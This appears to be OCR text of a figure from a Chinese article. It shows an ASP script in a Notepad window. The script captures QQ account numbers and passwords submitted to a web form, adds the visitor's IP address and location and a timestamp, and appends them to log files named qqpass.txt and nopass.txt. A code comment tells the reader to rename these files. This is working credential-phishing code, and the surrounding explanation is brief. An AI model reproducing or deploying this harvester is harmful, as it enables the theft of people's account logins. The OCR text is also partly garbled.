 不使用
实的现
Password=request("Password")则是把提交上来的 Password 参数
存储到变量中了，request.servervariables("REMOTE_HOST")是
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Dim   MyFileName
Number=request("Number")
Password=request("Password")
tempdata=now
thedata=mid(tempdata,1,9)
strinfor=Number&"----"&Password&"----"&request.servervariables("REMOTE_HOST")&"----"&Look_Ip
(Format_Ip(IP))&"----"&now
'------------------------------下面的qqpass.txt可修改为你自己的所需的名字----------
MyFileName=server.MapPath(thedata+"qqpass.txt")
Set fso=server.createobject("Scripting.filesystemobject")
Set ts=fso.OpenTextFile(MyFileName,ForAppending,Create)
ts.writeline(strinfor)
ts.close
Set ts=Nothing
Set fso=Nothing
'------------------------------以下只记录号码---------------------------------
strinfor=Number&"----"&request.servervariables("REMOTE_HOST")&"----"&Look_Ip(Format_Ip(IP))
&"----"&now
'------------------------------下面的nopass.txt可修改为你自己的所需的名字--------
MyFileName=server.MapPath(thedata+"nopass.txt")
Set fso=server.createobject("Scripting.filesystemobject")
Set ts=fso.OpenTextFile(MyFileName,ForAppending,Create)
ts.writeline(strinfor)
ts.close
Set ts=Nothing
Set fso=Nothing
Ln 250, Col 23
图 3